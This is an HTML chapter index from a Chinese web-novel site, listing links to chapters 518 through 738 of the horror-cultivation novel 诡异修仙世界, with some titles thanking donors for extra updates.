						                                                                          						  						    <li><a href='/167_167139/5045123.html' title='诡异修仙世界 第518章 救救我们'>第518章 救救我们</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第519章 遗书' href='/167_167139/5045114.html'>第519章 遗书</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第520章 原来的名字" href="/167_167139/5045127.html">第520章 原来的名字</a></li>
						                                                                          						  							<li><a href="/167_167139/5045120.html" title="诡异修仙世界 第521章 盘点（为堂主骨乞加更）">第521章 盘点（为堂主骨乞加更）</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第522章 一落千丈（为舵主云烟丶默加更）' href='/167_167139/5045132.html'>第522章 一落千丈（为舵主云烟丶默加更）</a></li>
						                                                                          						  							<li><a href="/167_167139/5045143.html" title="诡异修仙世界 第523章 小姑娘">第523章 小姑娘</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第524章 气窍段" href="/167_167139/5045195.html">第524章 气窍段</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第525章 半卖半送' href='/167_167139/5045191.html'>第525章 半卖半送</a></li>
						                                                                          						  						    <li><a href='/167_167139/5045201.html' title='诡异修仙世界 第526章 无物不钓（为舵主淡看丶红尘加更）'>第526章 无物不钓（为舵主淡看丶红尘加更）</a></li>
						                                                                          						  							<li><a href="/167_167139/5045226.html" title="诡异修仙世界 第527章 欺我太甚（为舵主一篇山风加更）">第527章 欺我太甚（为舵主一篇山风加更）</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第528章 你不能走" href="/167_167139/5045239.html">第528章 你不能走</a></li>
						                                                                          						  							<li><a href="/167_167139/5045211.html" title="诡异修仙世界 第529章 想走就走">第529章 想走就走</a></li>
						                                                                          						  						    <li><a href='/167_167139/5045223.html' title='诡异修仙世界 第530章 龙神语'>第530章 龙神语</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第531章 惊变（为舵主亲爱的偏执狂zr加更）' href='/167_167139/5045228.html'>第531章 惊变（为舵主亲爱的偏执狂zr加更）</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第532章 红骨" href="/167_167139/5045254.html">第532章 红骨</a></li>
						                                                                          						  							<li><a href="/167_167139/5045250.html" title="诡异修仙世界 第533章 老人之师">第533章 老人之师</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第534章 由它去' href='/167_167139/5045292.html'>第534章 由它去</a></li>
						                                                                          						  							<li><a href="/167_167139/5045291.html" title="诡异修仙世界 第535章 新任务（为舵主tada加更）">第535章 新任务（为舵主tada加更）</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第536章 向导" href="/167_167139/5045300.html">第536章 向导</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第537章 入树海' href='/167_167139/5045303.html'>第537章 入树海</a></li>
						                                                                          						  						    <li><a href='/167_167139/5045311.html' title='诡异修仙世界 第538章 遇石'>第538章 遇石</a></li>
						                                                                          						  							<li><a href="/167_167139/5045317.html" title="诡异修仙世界 第539章 第三次">第539章 第三次</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第540章 不定泥" href="/167_167139/5045346.html">第540章 不定泥</a></li>
						                                                                          						  							<li><a href="/167_167139/5045342.html" title="诡异修仙世界 第541章 怨人藤">第541章 怨人藤</a></li>
						                                                                          						  						    <li><a href='/167_167139/5045341.html' title='诡异修仙世界 第542章 孕'>第542章 孕</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第543章 追踪' href='/167_167139/5045353.html'>第543章 追踪</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第544章 棘手" href="/167_167139/5045400.html">第544章 棘手</a></li>
						                                                                          						  							<li><a href="/167_167139/5045393.html" title="诡异修仙世界 第545章 看招">第545章 看招</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第546章 过夜' href='/167_167139/5045396.html'>第546章 过夜</a></li>
						                                                                          						  							<li><a href="/167_167139/5045414.html" title="诡异修仙世界 第547章 坠头">第547章 坠头</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第548章 杀人者" href="/167_167139/5045416.html">第548章 杀人者</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第549章 马车' href='/167_167139/5045418.html'>第549章 马车</a></li>
						                                                                          						  						    <li><a href='/167_167139/5045462.html' title='诡异修仙世界 第550章 逃'>第550章 逃</a></li>
						                                                                          						  							<li><a href="/167_167139/5045460.html" title="诡异修仙世界 第551章 话里的陷阱（为舵主雾夜鸢影加更）">第551章 话里的陷阱（为舵主雾夜鸢影加更）</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第552章 暴富" href="/167_167139/5045437.html">第552章 暴富</a></li>
						                                                                          						  							<li><a href="/167_167139/5045435.html" title="诡异修仙世界 第553章 怪谲集合体">第553章 怪谲集合体</a></li>
						                                                                          						  						    <li><a href='/167_167139/5045507.html' title='诡异修仙世界 第554章 钓王之王'>第554章 钓王之王</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第555章 办法（为舵主xdag涨到10块加更）' href='/167_167139/5045503.html'>第555章 办法（为舵主xdag涨到10块加更）</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第556章 敢追杀我？" href="/167_167139/5045498.html">第556章 敢追杀我？</a></li>
						                                                                          						  							<li><a href="/167_167139/5045496.html" title="诡异修仙世界 第557章 失控">第557章 失控</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第558章 收获' href='/167_167139/5045513.html'>第558章 收获</a></li>
						                                                                          						  							<li><a href="/167_167139/5045505.html" title="诡异修仙世界 第559章 异常（为舵主斗酒相逢需醉倒加更）">第559章 异常（为舵主斗酒相逢需醉倒加更）</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第560章 小小绻" href="/167_167139/5045528.html">第560章 小小绻</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第561章 旧地重游' href='/167_167139/5045524.html'>第561章 旧地重游</a></li>
						                                                                          						  						    <li><a href='/167_167139/5045527.html' title='诡异修仙世界 第562章 为什么'>第562章 为什么</a></li>
						                                                                          						  							<li><a href="/167_167139/5045555.html" title="诡异修仙世界 第563章 离开（为舵主晨安丶加更）">第563章 离开（为舵主晨安丶加更）</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第564章 万象气羽功" href="/167_167139/5045576.html">第564章 万象气羽功</a></li>
						                                                                          						  							<li><a href="/167_167139/5045583.html" title="诡异修仙世界 第565章 气窍初段">第565章 气窍初段</a></li>
						                                                                          						  						    <li><a href='/167_167139/5045592.html' title='诡异修仙世界 第566章 丹药与灵果'>第566章 丹药与灵果</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第567章 减价条件（为堂主柒宝呀加更）' href='/167_167139/5045585.html'>第567章 减价条件（为堂主柒宝呀加更）</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第568章 双重誓言" href="/167_167139/5045610.html">第568章 双重誓言</a></li>
						                                                                          						  							<li><a href="/167_167139/5045598.html" title="诡异修仙世界 第569章 木坡">第569章 木坡</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第570章 暂住' href='/167_167139/5045613.html'>第570章 暂住</a></li>
						                                                                          						  							<li><a href="/167_167139/5045606.html" title="诡异修仙世界 第571章 调查（为掌门不应做人加更）">第571章 调查（为掌门不应做人加更）</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第572章 细查" href="/167_167139/5045625.html">第572章 细查</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第573章 不可进阶' href='/167_167139/5045654.html'>第573章 不可进阶</a></li>
						                                                                          						  						    <li><a href='/167_167139/5045668.html' title='诡异修仙世界 第574章 谲食'>第574章 谲食</a></li>
						                                                                          						  							<li><a href="/167_167139/5045676.html" title="诡异修仙世界 第575章 又蠢又笨（为舵主KKYZZ加更）">第575章 又蠢又笨（为舵主KKYZZ加更）</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第576章 无限" href="/167_167139/5045700.html">第576章 无限</a></li>
						                                                                          						  							<li><a href="/167_167139/5045667.html" title="诡异修仙世界 第577章 分裂隐患">第577章 分裂隐患</a></li>
						                                                                          						  						    <li><a href='/167_167139/5045680.html' title='诡异修仙世界 第578章 超乎想象的调查结果'>第578章 超乎想象的调查结果</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第579章 未知危险（为舵主Mushrooman加更）' href='/167_167139/5045688.html'>第579章 未知危险（为舵主Mushrooman加更）</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第580章 一无所得" href="/167_167139/5045696.html">第580章 一无所得</a></li>
						                                                                          						  							<li><a href="/167_167139/5045704.html" title="诡异修仙世界 第581章 不如狗">第581章 不如狗</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第582章 恶意' href='/167_167139/5045713.html'>第582章 恶意</a></li>
						                                                                          						  							<li><a href="/167_167139/5045730.html" title="诡异修仙世界 第583章 疯了吗">第583章 疯了吗</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第584章 以为我不知道" href="/167_167139/5045756.html">第584章 以为我不知道</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第585章 你们什么都不知道' href='/167_167139/5045808.html'>第585章 你们什么都不知道</a></li>
						                                                                          						  						    <li><a href='/167_167139/5045776.html' title='诡异修仙世界 第586章 癫狂的世界'>第586章 癫狂的世界</a></li>
						                                                                          						  							<li><a href="/167_167139/5045771.html" title="诡异修仙世界 第587章 缘故">第587章 缘故</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第588章 念魇" href="/167_167139/5045783.html">第588章 念魇</a></li>
						                                                                          						  							<li><a href="/167_167139/5045790.html" title="诡异修仙世界 第589章 无法之法">第589章 无法之法</a></li>
						                                                                          						  						    <li><a href='/167_167139/5045809.html' title='诡异修仙世界 第590章 了断'>第590章 了断</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第591章 魇灵之灾' href='/167_167139/5045793.html'>第591章 魇灵之灾</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第592章 汇集（为盟主圣痕凯文加第一更）" href="/167_167139/5045795.html">第592章 汇集（为盟主圣痕凯文加第一更）</a></li>
						                                                                          						  							<li><a href="/167_167139/5045832.html" title="诡异修仙世界 第593章 谈话（为盟主圣痕凯文加第二更）">第593章 谈话（为盟主圣痕凯文加第二更）</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第594章 隐世宗门' href='/167_167139/5045858.html'>第594章 隐世宗门</a></li>
						                                                                          						  							<li><a href="/167_167139/5045861.html" title="诡异修仙世界 第595章 如果有机会">第595章 如果有机会</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第596章 派系" href="/167_167139/5045870.html">第596章 派系</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第597章 野狐派（为盟主圣痕凯文加第三更）' href='/167_167139/5045873.html'>第597章 野狐派（为盟主圣痕凯文加第三更）</a></li>
						                                                                          						  						    <li><a href='/167_167139/5045891.html' title='诡异修仙世界 第598章 心鼠（为盟主圣痕凯文加第四更）'>第598章 心鼠（为盟主圣痕凯文加第四更）</a></li>
						                                                                          						  							<li><a href="/167_167139/5045899.html" title="诡异修仙世界 第599章 野兽魇灵">第599章 野兽魇灵</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第600章 十三小队规矩" href="/167_167139/5045894.html">第600章 十三小队规矩</a></li>
						                                                                          						  							<li><a href="/167_167139/5045912.html" title="诡异修仙世界 第601章 最快的武者">第601章 最快的武者</a></li>
						                                                                          						  						    <li><a href='/167_167139/5045888.html' title='诡异修仙世界 第602章 亲如兄弟（为盟主圣痕凯文加第五更）'>第602章 亲如兄弟（为盟主圣痕凯文加第五更）</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第603章 争分夺秒（为掌门拉普兰德1加更）' href='/167_167139/5045922.html'>第603章 争分夺秒（为掌门拉普兰德1加更）</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第604章 恨得咬牙" href="/167_167139/5045962.html">第604章 恨得咬牙</a></li>
						                                                                          						  							<li><a href="/167_167139/5045958.html" title="诡异修仙世界 第605章 探子">第605章 探子</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第606章 十三小队的秘密' href='/167_167139/5045970.html'>第606章 十三小队的秘密</a></li>
						                                                                          						  							<li><a href="/167_167139/5045976.html" title="诡异修仙世界 第607章 无法复制（为舵主laozhou0419加更）">第607章 无法复制（为舵主laozhou0419加更）</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第608章 魇灵之村" href="/167_167139/5045983.html">第608章 魇灵之村</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第609章 三面' href='/167_167139/5045982.html'>第609章 三面</a></li>
						                                                                          						  						    <li><a href='/167_167139/5045988.html' title='诡异修仙世界 第610章 一直剁手'>第610章 一直剁手</a></li>
						                                                                          						  							<li><a href="/167_167139/5046041.html" title="诡异修仙世界 第611章 老兄？（为掌门书友20170914224210874加更）">第611章 老兄？（为掌门书友20170914224210874加更）</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第612章 回溯" href="/167_167139/5045997.html">第612章 回溯</a></li>
						                                                                          						  							<li><a href="/167_167139/5046020.html" title="诡异修仙世界 第613章 时间回溯珠">第613章 时间回溯珠</a></li>
						                                                                          						  						    <li><a href='/167_167139/5046059.html' title='诡异修仙世界 第614章 幼犬'>第614章 幼犬</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第615章 鬼脸（为掌门书友20170914224210874加更）' href='/167_167139/5046056.html'>第615章 鬼脸（为掌门书友20170914224210874加更）</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第616章 九叶" href="/167_167139/5046079.html">第616章 九叶</a></li>
						                                                                          						  							<li><a href="/167_167139/5046075.html" title="诡异修仙世界 第617章 再见燕归来">第617章 再见燕归来</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第618章 明天任务' href='/167_167139/5046071.html'>第618章 明天任务</a></li>
						                                                                          						  							<li><a href="/167_167139/5046090.html" title="诡异修仙世界 第619章 不敢">第619章 不敢</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第620章 护道者？" href="/167_167139/5046074.html">第620章 护道者？</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第621章 无魇' href='/167_167139/5046093.html'>第621章 无魇</a></li>
						                                                                          						  						    <li><a href='/167_167139/5046111.html' title='诡异修仙世界 第622章 不想你来'>第622章 不想你来</a></li>
						                                                                          						  							<li><a href="/167_167139/5046134.html" title="诡异修仙世界 第623章 米行与信">第623章 米行与信</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第624章 离别终有时" href="/167_167139/5046154.html">第624章 离别终有时</a></li>
						                                                                          						  							<li><a href="/167_167139/5046170.html" title="诡异修仙世界 第625章 离别前">第625章 离别前</a></li>
						                                                                          						  						    <li><a href='/167_167139/5046171.html' title='诡异修仙世界 第626章 龙素蛋'>第626章 龙素蛋</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第627章 托孤' href='/167_167139/5046175.html'>第627章 托孤</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第628章 小绻的段子" href="/167_167139/5046185.html">第628章 小绻的段子</a></li>
						                                                                          						  							<li><a href="/167_167139/5046168.html" title="诡异修仙世界 第629章 蚀芙">第629章 蚀芙</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第630章 赵姑娘' href='/167_167139/5046188.html'>第630章 赵姑娘</a></li>
						                                                                          						  							<li><a href="/167_167139/5046216.html" title="诡异修仙世界 第631章 辅佐者">第631章 辅佐者</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第632章 仆人" href="/167_167139/5046192.html">第632章 仆人</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第633章 成长局限' href='/167_167139/5046218.html'>第633章 成长局限</a></li>
						                                                                          						  						    <li><a href='/167_167139/5046274.html' title='诡异修仙世界 第634章 童工'>第634章 童工</a></li>
						                                                                          						  							<li><a href="/167_167139/5046259.html" title="诡异修仙世界 第635章 矛盾">第635章 矛盾</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第636章 驿站" href="/167_167139/5046257.html">第636章 驿站</a></li>
						                                                                          						  							<li><a href="/167_167139/5046268.html" title="诡异修仙世界 第637章 初出茅庐">第637章 初出茅庐</a></li>
						                                                                          						  						    <li><a href='/167_167139/5046276.html' title='诡异修仙世界 第638章 吹牛'>第638章 吹牛</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第639章 甲字班情报' href='/167_167139/5046289.html'>第639章 甲字班情报</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第640章 喷金" href="/167_167139/5046301.html">第640章 喷金</a></li>
						                                                                          						  							<li><a href="/167_167139/5046278.html" title="诡异修仙世界 第641章 自打嘴巴">第641章 自打嘴巴</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第642章 不上当' href='/167_167139/5046330.html'>第642章 不上当</a></li>
						                                                                          						  							<li><a href="/167_167139/5046327.html" title="诡异修仙世界 第643章 鼓声">第643章 鼓声</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第644章 鬼心煞" href="/167_167139/5046363.html">第644章 鬼心煞</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第645章 收魂人' href='/167_167139/5046352.html'>第645章 收魂人</a></li>
						                                                                          						  						    <li><a href='/167_167139/5046358.html' title='诡异修仙世界 第646章 遇宅'>第646章 遇宅</a></li>
						                                                                          						  							<li><a href="/167_167139/5046356.html" title="诡异修仙世界 第647章 雾气">第647章 雾气</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第648章 雾中" href="/167_167139/5046373.html">第648章 雾中</a></li>
						                                                                          						  							<li><a href="/167_167139/5046369.html" title="诡异修仙世界 第649章 入客栈">第649章 入客栈</a></li>
						                                                                          						  						    <li><a href='/167_167139/5046390.html' title='诡异修仙世界 第650章 游戏'>第650章 游戏</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第651章 拆' href='/167_167139/5046379.html'>第651章 拆</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第652章 斜眼" href="/167_167139/5046399.html">第652章 斜眼</a></li>
						                                                                          						  							<li><a href="/167_167139/5046392.html" title="诡异修仙世界 第653章 刺绣">第653章 刺绣</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第654章 我跟你打个赌' href='/167_167139/5046432.html'>第654章 我跟你打个赌</a></li>
						                                                                          						  							<li><a href="/167_167139/5046436.html" title="诡异修仙世界 第655章 赌什么">第655章 赌什么</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第656章 无耻" href="/167_167139/5046437.html">第656章 无耻</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第657章 武势种子' href='/167_167139/5046450.html'>第657章 武势种子</a></li>
						                                                                          						  						    <li><a href='/167_167139/5046443.html' title='诡异修仙世界 第658章 钓运无双'>第658章 钓运无双</a></li>
						                                                                          						  							<li><a href="/167_167139/5046442.html" title="诡异修仙世界 第659章 第二杆">第659章 第二杆</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第660章 劝说" href="/167_167139/5046458.html">第660章 劝说</a></li>
						                                                                          						  							<li><a href="/167_167139/5046474.html" title="诡异修仙世界 第661章 储物书">第661章 储物书</a></li>
						                                                                          						  						    <li><a href='/167_167139/5046471.html' title='诡异修仙世界 第662章 报考'>第662章 报考</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第663章 老夫' href='/167_167139/5046477.html'>第663章 老夫</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第664章 拜访" href="/167_167139/5046514.html">第664章 拜访</a></li>
						                                                                          						  							<li><a href="/167_167139/5046513.html" title="诡异修仙世界 第665章 三尺">第665章 三尺</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第666章 高象仪鸾司' href='/167_167139/5046508.html'>第666章 高象仪鸾司</a></li>
						                                                                          						  							<li><a href="/167_167139/5046522.html" title="诡异修仙世界 第667章 白虹馆（为堂主俊雨大大加更）">第667章 白虹馆（为堂主俊雨大大加更）</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第668章 再见瘦猴（为舵主希思冰茶加更）" href="/167_167139/5046539.html">第668章 再见瘦猴（为舵主希思冰茶加更）</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第669章 送死' href='/167_167139/5046544.html'>第669章 送死</a></li>
						                                                                          						  						    <li><a href='/167_167139/5046528.html' title='诡异修仙世界 第670章 邀请助拳'>第670章 邀请助拳</a></li>
						                                                                          						  							<li><a href="/167_167139/5046527.html" title="诡异修仙世界 第671章 翻车">第671章 翻车</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第672章 飞蛇门（为舵主MzhtttyM加更）" href="/167_167139/5046538.html">第672章 飞蛇门（为舵主MzhtttyM加更）</a></li>
						                                                                          						  							<li><a href="/167_167139/5046557.html" title="诡异修仙世界 第673章 踢馆">第673章 踢馆</a></li>
						                                                                          						  						    <li><a href='/167_167139/5046578.html' title='诡异修仙世界 第674章 摊开来说'>第674章 摊开来说</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第675章 第一人' href='/167_167139/5046581.html'>第675章 第一人</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第676章 飞蛇拳（为舵主血色长空夜加更）" href="/167_167139/5046584.html">第676章 飞蛇拳（为舵主血色长空夜加更）</a></li>
						                                                                          						  							<li><a href="/167_167139/5046600.html" title="诡异修仙世界 第677章 压箱底">第677章 压箱底</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第678章 几家欢喜几家愁' href='/167_167139/5046606.html'>第678章 几家欢喜几家愁</a></li>
						                                                                          						  							<li><a href="/167_167139/5046609.html" title="诡异修仙世界 第679章 靠山">第679章 靠山</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第680章 何人（为舵主情有若天加更）" href="/167_167139/5046611.html">第680章 何人（为舵主情有若天加更）</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第681章 空房间' href='/167_167139/5046626.html'>第681章 空房间</a></li>
						                                                                          						  						    <li><a href='/167_167139/5046618.html' title='诡异修仙世界 第682章 两个来客'>第682章 两个来客</a></li>
						                                                                          						  							<li><a href="/167_167139/5046624.html" title="诡异修仙世界 第683章 箱子与黑布">第683章 箱子与黑布</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第684章 对视" href="/167_167139/5046651.html">第684章 对视</a></li>
						                                                                          						  							<li><a href="/167_167139/5046654.html" title="诡异修仙世界 第685章 隐线颅">第685章 隐线颅</a></li>
						                                                                          						  						    <li><a href='/167_167139/5046655.html' title='诡异修仙世界 第686章 不是没有办法'>第686章 不是没有办法</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第687章 又见附身要求' href='/167_167139/5046662.html'>第687章 又见附身要求</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第688章 巨树" href="/167_167139/5046665.html">第688章 巨树</a></li>
						                                                                          						  							<li><a href="/167_167139/5046683.html" title="诡异修仙世界 第689章 一气">第689章 一气</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第690章 来自登船者的关怀' href='/167_167139/5046680.html'>第690章 来自登船者的关怀</a></li>
						                                                                          						  							<li><a href="/167_167139/5046684.html" title="诡异修仙世界 第691章 挑拨">第691章 挑拨</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第692章 文试日" href="/167_167139/5046697.html">第692章 文试日</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第693章 友人之信' href='/167_167139/5046695.html'>第693章 友人之信</a></li>
						                                                                          						  						    <li><a href='/167_167139/5046729.html' title='诡异修仙世界 第694章 通眼符'>第694章 通眼符</a></li>
						                                                                          						  							<li><a href="/167_167139/5046734.html" title="诡异修仙世界 第695章 发誓">第695章 发誓</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第696章 九号试室" href="/167_167139/5046738.html">第696章 九号试室</a></li>
						                                                                          						  							<li><a href="/167_167139/5046742.html" title="诡异修仙世界 第697章 沙盘">第697章 沙盘</a></li>
						                                                                          						  						    <li><a href='/167_167139/5046739.html' title='诡异修仙世界 第698章 抄完了？'>第698章 抄完了？</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第699章 烧鸡翅' href='/167_167139/5046757.html'>第699章 烧鸡翅</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第700章 为生民立命" href="/167_167139/5046747.html">第700章 为生民立命</a></li>
						                                                                          						  							<li><a href="/167_167139/5046794.html" title="诡异修仙世界 第701章 劫数难逃不难逃">第701章 劫数难逃不难逃</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第702章 阅卷' href='/167_167139/5046781.html'>第702章 阅卷</a></li>
						                                                                          						  							<li><a href="/167_167139/5046800.html" title="诡异修仙世界 第703章 茶会">第703章 茶会</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第704章 搭讪" href="/167_167139/5046820.html">第704章 搭讪</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第705章 紫烟幻（为盟主昨夜山中有雨加第一更）' href='/167_167139/5046822.html'>第705章 紫烟幻（为盟主昨夜山中有雨加第一更）</a></li>
						                                                                          						  						    <li><a href='/167_167139/5046825.html' title='诡异修仙世界 第706章 绳技'>第706章 绳技</a></li>
						                                                                          						  							<li><a href="/167_167139/5046827.html" title="诡异修仙世界 第707章 异变">第707章 异变</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第708章 夜来家" href="/167_167139/5046833.html">第708章 夜来家</a></li>
						                                                                          						  							<li><a href="/167_167139/5046864.html" title="诡异修仙世界 第709章 加一成（为盟主昨夜山中有雨加第二更）">第709章 加一成（为盟主昨夜山中有雨加第二更）</a></li>
						                                                                          						  						    <li><a href='/167_167139/5046840.html' title='诡异修仙世界 第710章 谁第一'>第710章 谁第一</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第711章 书生与和尚' href='/167_167139/5046873.html'>第711章 书生与和尚</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第712章 不合理规则" href="/167_167139/5046884.html">第712章 不合理规则</a></li>
						                                                                          						  							<li><a href="/167_167139/5046888.html" title="诡异修仙世界 第713章 一剪梅（为盟主昨夜山中有雨加第三更）">第713章 一剪梅（为盟主昨夜山中有雨加第三更）</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第714章 化元丹与九灵环' href='/167_167139/5046908.html'>第714章 化元丹与九灵环</a></li>
						                                                                          						  							<li><a href="/167_167139/5046912.html" title="诡异修仙世界 第715章 求助">第715章 求助</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第716章 免费的极限" href="/167_167139/5046917.html">第716章 免费的极限</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第717章 告假（为盟主昨夜山中有雨加第四更）' href='/167_167139/5046914.html'>第717章 告假（为盟主昨夜山中有雨加第四更）</a></li>
						                                                                          						  						    <li><a href='/167_167139/5046921.html' title='诡异修仙世界 第718章 第二个扈从'>第718章 第二个扈从</a></li>
						                                                                          						  							<li><a href="/167_167139/5046930.html" title="诡异修仙世界 第719章 拉锯">第719章 拉锯</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第720章 各人的准备" href="/167_167139/5046968.html">第720章 各人的准备</a></li>
						                                                                          						  							<li><a href="/167_167139/5046956.html" title="诡异修仙世界 第721章 连脉圆满">第721章 连脉圆满</a></li>
						                                                                          						  						    <li><a href='/167_167139/5046975.html' title='诡异修仙世界 第722章 炼气三段'>第722章 炼气三段</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第723章 武势挑选' href='/167_167139/5046970.html'>第723章 武势挑选</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第724章 诡海之说" href="/167_167139/5046998.html">第724章 诡海之说</a></li>
						                                                                          						  							<li><a href="/167_167139/5047000.html" title="诡异修仙世界 第725章 我有办法">第725章 我有办法</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第726章 诡海螺' href='/167_167139/5047004.html'>第726章 诡海螺</a></li>
						                                                                          						  							<li><a href="/167_167139/5047006.html" title="诡异修仙世界 第727章 物资准备">第727章 物资准备</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第728章 真熊孩子" href="/167_167139/5047003.html">第728章 真熊孩子</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第729章 忽悠' href='/167_167139/5047017.html'>第729章 忽悠</a></li>
						                                                                          						  						    <li><a href='/167_167139/5047059.html' title='诡异修仙世界 第730章 考生们的越野准备（为盟主不应做人加更）'>第730章 考生们的越野准备（为盟主不应做人加更）</a></li>
						                                                                          						  							<li><a href="/167_167139/5047058.html" title="诡异修仙世界 第731章 考题公布">第731章 考题公布</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第732章 越野开始" href="/167_167139/5047048.html">第732章 越野开始</a></li>
						                                                                          						  							<li><a href="/167_167139/5047079.html" title="诡异修仙世界 第733章 一生行事">第733章 一生行事</a></li>
						                                                                          						  						    <li><a href='/167_167139/5047088.html' title='诡异修仙世界 第734章 最坏的时代（为盟主不应做人加更）'>第734章 最坏的时代（为盟主不应做人加更）</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第735章 千幻雪山' href='/167_167139/5047102.html'>第735章 千幻雪山</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第736章 突然找来的它" href="/167_167139/5047109.html">第736章 突然找来的它</a></li>
						                                                                          						  							<li><a href="/167_167139/5047096.html" title="诡异修仙世界 第737章 冰树林">第737章 冰树林</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第738章 雪老尸（为盟主不应做人加更）' href='/167_167139/5047094.html'>第738章 雪老尸（为盟主不应做人加更）</a></li>
